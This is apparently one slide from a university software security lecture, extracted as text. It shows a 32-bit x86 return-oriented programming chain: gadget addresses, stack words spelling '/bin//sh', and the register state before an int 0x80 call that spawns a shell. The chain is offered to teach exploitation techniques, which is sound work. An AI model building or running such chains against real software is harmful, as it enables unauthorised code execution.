 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x68732f2f
%ebx
%ecx
%edx 0x080ea064
%esp 0xbffff610
%ebp 0x65646362
%eip 0x080bb6d7
374
ASU